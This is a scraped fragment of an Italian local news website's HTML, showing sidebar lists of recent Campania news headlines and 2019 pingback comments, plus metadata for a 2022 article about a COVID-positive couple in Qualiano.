                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T22:15:14+01:00" >31 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/31/crollo-casoria-via-ai-sopralluoghi-nella-cavita-sotto-area-del-cedimento-e-alla-messa-in-sicurezza-dei-fabbricati-coinvolti/"  rel="bookmark" class="td-image-wrap " title="Crollo Casoria:  via ai sopralluoghi nella cavità sotto l’area del cedimento e alla messa in sicurezza dei fabbricati coinvolti" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/CROLLO-CASORIA-696x365.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/31/crollo-casoria-via-ai-sopralluoghi-nella-cavita-sotto-area-del-cedimento-e-alla-messa-in-sicurezza-dei-fabbricati-coinvolti/"  rel="bookmark" title="Crollo Casoria:  via ai sopralluoghi nella cavità sotto l’area del cedimento e alla messa in sicurezza dei fabbricati coinvolti">Crollo Casoria:  via ai sopralluoghi nella cavità sotto l’area del cedimento e alla messa in sicurezza dei fabbricati coinvolti</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T10:34:59+01:00" >31 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/31/napoli-a-casa-della-madre-per-un-problema-elettrico-muore-folgorato-a-48-anni-maurizio-di-costanzo/"  rel="bookmark" class="td-image-wrap " title="Napoli: a casa della madre per un problema elettrico, muore folgorato a 48 anni Maurizio Di Costanzo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Napoli-a-casa-della-madre-per-un-problema-elettrico-muore-folgorato-a-48-anni-Maurizio-Di-Costanzo-696x365.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/31/napoli-a-casa-della-madre-per-un-problema-elettrico-muore-folgorato-a-48-anni-maurizio-di-costanzo/"  rel="bookmark" title="Napoli: a casa della madre per un problema elettrico, muore folgorato a 48 anni Maurizio Di Costanzo">Napoli: a casa della madre per un problema elettrico, muore folgorato a 48 anni Maurizio Di Costanzo</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T09:25:50+01:00" >31 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/31/nola-bimba-di-un-anno-in-ospedale-per-aver-ingerito-hashish-denunciato-il-padre/"  rel="bookmark" class="td-image-wrap " title="Nola: bimba di un anno in ospedale per aver ingerito hashish, denunciato il padre" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Nola-bimba-di-un-anno-in-ospedale-per-aver-ingerito-hashish-denunciato-il-padre-696x365.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/31/nola-bimba-di-un-anno-in-ospedale-per-aver-ingerito-hashish-denunciato-il-padre/"  rel="bookmark" title="Nola: bimba di un anno in ospedale per aver ingerito hashish, denunciato il padre">Nola: bimba di un anno in ospedale per aver ingerito hashish, denunciato il padre</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T09:14:02+01:00" >31 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carica altri" id="next-page-tdi_75" data-td_block_id="tdi_75">Carica altri<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_76 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>.tdi_76 .recentcomments{margin:0px!important;padding:0 0 15px!important;border-bottom-color:#eaeaea}.tdi_76 .td-block-title a,.tdi_76 .td-block-title span{text-transform:uppercase!important}.tdi_76 .comment-author-link span,.tdi_76 .comment-author-link a{font-family:Open Sans!important}.tdi_76 .recentcomments>a:last-child{font-family:Open Sans!important}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_76 class="td_wp_recentcomments td_block_inner td-column-1 ">

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/12/07/teatro-nuovo-seneca-e-lucrezio/">Al Teatro Nuovo, Seneca e Lucrezio: &quot;Quando la vita ti viene a trovare&quot;</a></span> on <a href="https://www.labussolanews.it/2019/06/13/presentazione-stagione-teatrale-20192020-del-teatro-nuovo-di-napoli-la-cura/#comment-162">&#8220;La cura&#8221; del Teatro Nuovo di Napoli: stagione 2019\2020</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/28/leggende-della-campania-i-segreti-della-grotta-azzurra/">Leggende della Campania: i segreti della Grotta Azzurra - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/09/il-fantasma-del-caffe-gambrinus/#comment-125">Leggende della Campania: Il fantasma del Caffè Gambrinus</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/28/leggende-della-campania-i-segreti-della-grotta-azzurra/">Leggende della Campania: i segreti della Grotta Azzurra - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-124">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/28/leggende-della-campania-i-segreti-della-grotta-azzurra/">Leggende della Campania: i segreti della Grotta Azzurra - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/16/maledizione-della-gaiola/#comment-123">Leggende della Campania: la maledizione della Gaiola</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/25/la-rivolta-degli-angeli-il-saggio-al-teatro-elicantropo/">&quot;La rivolta degli angeli&quot;: il saggio al Teatro Elicantropo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/11/i-cenci-di-artaud-al-teatro-elicantropo-di-napoli/#comment-122">I Cenci di Artaud al Teatro Elicantropo di Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/24/scogli-di-mergellina-parte-liniziativa-dei-volontari-per-ripulire-la-zona-dai-rifiuti/">Scogli di Mergellina: parte l&#039;iniziativa dei volontari per ripulire la zona dai rifiuti - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/12/segniinversi-piazza-mercato-si-riveste-di-poesia/#comment-121">Segniinversi: Piazza Mercato si riveste di poesia</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/06/06/un-posto-al-sole-anche-per-lamica-geniale-ludovica-nasti-nei-panni-di-mia/">&quot;Un Posto al Sole&quot; anche per l’&quot;Amica Geniale&quot;: Ludovica Nasti nei panni di Mia - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/02/giugliano-riaprono-i-casting-per-lamica-geniale-2/#comment-120">Giugliano: riaprono i casting per L&#8217;amica Geniale 2</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/07/leggende-campania-posillipo-e-nisida/">Leggende della Campania: l&#039;amore tra Posillipo e Nisida - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/16/maledizione-della-gaiola/#comment-119">Leggende della Campania: la maledizione della Gaiola</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/21/leggende-della-campania-la-bella-mbriana/">Leggende della Campania: la Bella &#039;Mbriana e l&#039;ospitalità - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/09/il-fantasma-del-caffe-gambrinus/#comment-118">Leggende della Campania: Il fantasma del Caffè Gambrinus</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/21/leggende-della-campania-la-bella-mbriana/">Leggende della Campania: la Bella &#039;Mbriana e l&#039;ospitalità - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-117">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/18/ora-basta-arriva-al-giffoni-il-brano-per-la-piccola-noemi/">&quot;Ora basta&quot;: arriva al Giffoni il brano per la piccola Noemi - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/20/noemi-e-fuori-pericolo/#comment-116">La piccola Noemi è fuori pericolo!</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/17/bimbo-ricoverato-durgenza-per-aver-ingerito-soda-caustica/">Bimbo ricoverato d&#039;urgenza per aver ingerito soda caustica - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/05/inaugurata-la-biblioteca-chicco-damore-allospedale-santobono/#comment-115">Inaugurata la biblioteca &#8220;Chicco d&#8217;amore&#8221; all&#8217;ospedale Santobono</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/14/leggende-campania-giovanna-la-pazza/">Leggende della Campania: Giovanna la pazza e i suoi amanti senza riposo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/09/il-fantasma-del-caffe-gambrinus/#comment-114">Leggende della Campania: Il fantasma del Caffè Gambrinus</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/14/leggende-campania-giovanna-la-pazza/">Leggende della Campania: Giovanna la pazza e i suoi amanti senza riposo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-113">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/14/leggende-della-campania-giovanna-linsaziabile-e-i-suoi-amanti-senza-riposo/">Leggende della Campania: Giovanna l&#039;Insaziabile e i suoi amanti senza riposo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-112">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/07/leggende-campania-posillipo-e-nisida/">Leggende della Campania: l&#039;amore tra Posillipo e Nisida - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/09/il-fantasma-del-caffe-gambrinus/#comment-111">Leggende della Campania: Il fantasma del Caffè Gambrinus</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/13/ischia-global-film-music-festival-2019/">Ischia Global Festival: tutto pronto per la 17° edizione - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/06/un-posto-al-sole-anche-per-lamica-geniale-ludovica-nasti-nei-panni-di-mia/#comment-110">&#8220;Un Posto al Sole&#8221; anche per l’&#8221;Amica Geniale&#8221;: Ludovica Nasti nei panni di Mia</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/12/cercasi-candidati-esenti-da-difetti-fisici-il-bando-del-san-carlo/">Cercasi candidati esenti da difetti fisici: il bando del San Carlo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/18/roberto-bolle-invade-napoli/#comment-109">Roberto Bolle invade Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/07/leggende-campania-posillipo-e-nisida/">Leggende della Campania: l&#039;amore tra Posillipo e Nisida - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-108">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/06/30/leggende-campane-la-tomba-di-dracula-a-napoli/">Leggende della Campania: la tomba di Dracula a Napoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/16/maledizione-della-gaiola/#comment-107">Leggende della Campania: la maledizione della Gaiola</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/20/liberato-le-date-a-sorpresa/">Liberato: le date a sorpresa a Napoli e Milano - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/02/19/non-solo-neomelodico-la-musica-napoletana-da-ieri-ad-oggi/#comment-86">Non solo Neomelodico: la musica napoletana da ieri ad oggi</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/18/roberto-bolle-invade-napoli/">Roberto Bolle invade Napoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/18/noisy-naples-fest-il-festival-estivo-dellarena-flegrea/#comment-85">Noisy Naples Fest: il festival estivo dell&#8217;Arena Flegrea</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/17/notte-europea-dei-musei-aperture-serali-in-tutta-la-campania/">Notte Europea dei Musei: aperture serali in tutta la Campania - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/17/notte-europea-reggia-caserta/#comment-84">Notte Europea dei Musei: aperta la Reggia di Caserta</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/16/unaltra-galassia-la-festa-del-libro-torna-a-napoli/">Un&#039;altra galassia: La festa del Libro torna a Napoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/09/napoli-citta-libro-presentata-la-ii-edizione-del-salone-delleditoria/#comment-83">Napoli Città Libro, presentata la II edizione del salone dell&#8217;editoria</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/14/camilla-la-tartaruga-che-torna-a-camminare/">Camilla, la tartaruga che torna a camminare grazie ad una rotella - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/05/giallo-sulla-morte-di-una-testuggine/#comment-82">Giallo sulla morte di una testuggine: opera di vandali o della natura?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/13/fridays-for-future-il-24-maggio-si-replica/">Fridays For Future: il 24 maggio si replica - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/16/fridaysforfuture-invade-le-strade-di-napoli/#comment-81">FridaysForFuture invade le strade di Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/11/maggio-dei-monumenti-apre-la-biblioteca-filangieri/">Maggio dei monumenti: apre la Biblioteca Filangieri - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/29/il-diritto-alla-felicita-il-maggio-dei-monumenti-2019/#comment-80">Il diritto alla felicità: il maggio dei monumenti 2019</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/10/sparatoria-piazza-nazionale-arrestati-il-killer/">Sparatoria Piazza Nazionale: Arrestati il Killer e la persona che lo nascondeva - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/04/spari-a-piazza-nazionale-noemi-non-e-fuori-pericolo/#comment-79">Spari a Piazza Nazionale: Noemi non è fuori pericolo</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/08/revoca-siri-di-maionon-e-una-vittoria-del-m5s-ma-degli-italiani-onesti/">Revoca Siri, Di Maio:&quot;Non è una vittoria del M5S ma degli italiani onesti&quot; - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/08/siri-e-fuori-dal-governo-il-premier-gli-ha-revocato-lincarico/#comment-78">Siri è fuori dal Governo. Il Premier gli ha revocato l&#8217;incarico</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/07/ricomincio-dai-libri-sorrento-festival-cosa-e-successo/">Ricomincio dai Libri Sorrento Festival – cosa è successo? - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/17/ricomincio-dai-libri-il-festival-letterario-arriva-a-sorrento/#comment-77">Ricomincio dai libri: il festival letterario arriva a Sorrento</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/07/caserta-nasce-losservatorio-civico-ambientale-litorale-domitio-e-regi-lagni/">Caserta: nasce l&#039;Osservatorio Civico Ambientale litorale Domitio e Regi Lagni</a></span> on <a href="https://www.labussolanews.it/2019/04/08/caserta-progetto-vita-indipendente/#comment-76">Svolta a Caserta: al via il progetto &#8220;Vita Indipendente&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/05/disarmiamo-napoli-fuochi-dartificio/">DisarmiAMO Napoli: fuochi d&#039;artificio coprono la voce dei manifestanti - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/04/spari-a-piazza-nazionale-noemi-non-e-fuori-pericolo/#comment-75">Spari a Piazza Nazionale: Noemi non è fuori pericolo</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/02/napoli-lungomare-plastic-free-con-qualche-intoppo/">Napoli: lungomare plastic-free con qualche intoppo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/20/torna-a-napoli-il-concerto-del-primo-maggio-la-lineup/#comment-74">Torna a Napoli il concerto del Primo Maggio: la lineup</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/02/giugliano-riaprono-i-casting-per-lamica-geniale-2/">Giugliano: riaprono i casting per L&#039;amica Geniale 2 - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/23/sette-libri-migliori-napoli/#comment-73">I sette libri migliori su Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/02/comicon-2019-si-conclude/">Comicon 2019 si conclude: il bilancio è decisamente positivo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/11/comicon-tutto-quello-che-sappiamo-del-nuovo-inizio/#comment-72">Comicon, tutto quello che sappiamo del &#8220;nuovo inizio&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/02/comicon-2019-si-conclude/">Comicon 2019 si conclude: il bilancio è decisamente positivo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/26/anteprima-comicon-pet-sematary/#comment-71">Anteprima al Comicon di Napoli del nuovo film di Pet Sematary</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/30/le-due-facce-di-napoli-un-paradiso-abitato-da-diavoli/">Le due facce di Napoli, un Paradiso abitato da diavoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/20/lezioni-di-storia-festival-a-napoli-il-passato-e-presente/#comment-70">Lezioni di Storia Festival: a Napoli &#8220;il passato è presente&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/20/corto-maltese-approda-al-man/">Corto Maltese approda al MAN - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/14/non-solo-mostra-doltremare-tutto-il-programma-del-comiconoff/#comment-69">Non solo Mostra D&#8217;Oltremare, tutto il programma del COMIC(ON)OFF</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/19/stop-alla-plastica-monouso-dal-1-luglio-ravello-diventa-plastic-free/">Stop alla plastica monouso: dal 1 luglio Ravello diventa plastic-free - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/20/ischia-pro-ambiente-lisola-diventa-plastic-free/#comment-68">Ischia pro ambiente: l&#8217;isola diventa &#8220;plastic free&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/10/giugliano-operaio-muore-schiacciato/">Giugliano: operaio muore schiacchiato da un muletto - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/10/castellammare-di-stabia-tragico-incidente-nella-notte/#comment-67">Castellammare di Stabia: tragico incidente nella notte</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/09/topolino-e-canova-i-classici-si-incontrano-a-napoli/">Topolino e Canova: i classici si incontrano a Napoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/06/canova-e-lantico-la-mostra-al-mann-di-napoli/#comment-66">Canova e l&#8217;antico, la mostra al MANN di Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/08/renzo-arbore-a-napoli-citta-libro-la-musica-napoletana-e-la-piu-bella-del-mondo/">Renzo Arbore a Napoli Città Libro: “La musica napoletana è la più bella del mondo” - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/09/napoli-citta-libro-presentata-la-ii-edizione-del-salone-delleditoria/#comment-65">Napoli Città Libro, presentata la II edizione del salone dell&#8217;editoria</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/27/david-di-donatello-2019-sfida-tra-partenopei/">David di Donatello 2019: sfida tra partenopei - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/25/david-capri-revolution/#comment-64">&#8220;Capri-Revolution&#8221; in corsa per il David di Donatello</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/26/boom-villa-rufolo-domenica/">Boom di visite a Villa Rufolo, ma i turisti evitino la domenica - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/11/villa-rufolo-il-gioiello-di-ravello-gratis-per-tutti-i-campani/#comment-63">Villa Rufolo, il gioiello di Ravello, gratis per tutti i Campani</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/21/casafamiglia-oikos-drink-e-solidarieta-al-riff/">Casafamiglia Oikos, drink e solidarietà al Riff - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/13/apre-il-riff-il-nuovo-locale-a-degustazione-musicale/#comment-62">Apre il Riff, il nuovo locale a degustazione musicale</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/14/non-solo-mostra-doltremare-tutto-il-programma-del-comiconoff/">Non solo Mostra D&#039;Oltremare, tutto il programma del COMIC(ON)OFF - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/04/la-napoli-futurista-del-bellissimo-manifesto-del-comicon-2019/#comment-61">La Napoli futurista del bellissimo manifesto del Comicon 2019</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/14/non-solo-mostra-doltremare-tutto-il-programma-del-comiconoff/">Non solo Mostra D&#039;Oltremare, tutto il programma del COMIC(ON)OFF - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/11/comicon-tutto-quello-che-sappiamo-del-nuovo-inizio/#comment-60">Comicon, tutto quello che sappiamo del &#8220;nuovo inizio&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/11/comicon-tutto-quello-che-sappiamo-del-nuovo-inizio/">Comicon, tutto quello che sappiamo del &quot;nuovo inizio&quot; - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/04/la-napoli-futurista-del-bellissimo-manifesto-del-comicon-2019/#comment-59">La Napoli futurista del bellissimo manifesto del Comicon 2019</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/04/io-vado-al-museo-lo-straordinario-numero-di-turisti-in-campania/">Io vado al museo: lo straordinario numero di turisti in Campania - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/02/27/parte-la-settimana-dellarte-ecco-i-musei-gratis-a-napoli-e-in-provincia/#comment-58">Parte la settimana dell&#8217;arte: ecco i Musei gratis a Napoli e in provincia</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://m5stelle.com/giornata-della-memoria-2/">Giornata della Memoria</a></span> on <a href="https://www.labussolanews.it/2019/01/25/presidente-fico-conferisce-patrocinio-camera-allevento-a-marano-in-memoria-vittime-nazifasciste/#comment-57">PRESIDENTE FICO CONFERISCE PATROCINIO CAMERA ALL&#8217;EVENTO A MARANO IN MEMORIA VITTIME NAZIFASCISTE</a></span>
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Raffaele Tarantino"><meta itemprop="url" content="https://www.labussolanews.it/author/raffaele-tarantino/"></span><meta itemprop="datePublished" content="2022-01-26T17:05:48+01:00"><meta itemprop="dateModified" content="2022-01-26T17:07:24+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.labussolanews.it/2022/01/26/qualiano-coppia-si-da-appuntamento-in-albergo-nonostante-siano-entrambi-positivi-denunciati/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz.png"></span><meta itemprop="name" content="La Bussola TV"></span><meta itemprop="headline" content="Qualiano, coppia si dà appuntamento in albergo nonostante siano entrambi 